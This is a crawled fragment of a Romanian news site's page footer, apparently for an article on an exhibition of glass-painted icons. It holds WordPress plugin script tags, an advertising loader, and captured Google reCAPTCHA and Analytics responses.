/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SoRpMWFrhYqiyceIInvW5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952220472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1383512536&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F&ul=en-us%40posix&dt=Exxpozi%C5%A3ia%20Icoane%20pictate%20pe%20sticl%C4%83%20din%20%C5%9Echeii%20Bra%C8%99ovului%2C%20la%20Muzeul%20Jude%C8%9Bean%20de%20Etnografie%20%C8%99i%20Art%C4%83%20Popular%C4%83%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=30108199&gjid=1331953465&cid=1985310412.1768952210&tid=UA-101668959-1&_gid=1211467515.1768952210&_r=1&_slc=1&z=895985782
body_size: -450
content:
2,cG-658W253SJM